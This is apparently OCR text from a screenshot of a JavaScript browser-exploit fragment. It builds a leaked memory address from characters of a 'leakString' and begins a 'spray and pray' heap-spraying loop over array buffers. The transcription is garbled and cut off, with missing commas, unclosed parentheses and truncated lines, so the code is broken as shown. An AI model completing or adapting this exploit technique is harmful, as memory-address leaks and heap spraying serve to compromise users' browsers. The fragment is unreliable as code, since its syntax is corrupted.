
    return new DataView(a);
}
let leakAddr = arrToLong(
    leakString.charCodeAt(6)
    leakString.charCodeAt(7)
    leakString.charCodeAt(8)
    leakString.charCodeAt(9)
    leakString.charCodeAt(10
    leakString.charCodeAt(11
    leakString.charCodeAt(12
    leakString.charCodeAt(13
);
// ====== spray and pray ===
let arrayBuffers = new Array
for (let i = 0; i < 0x400; i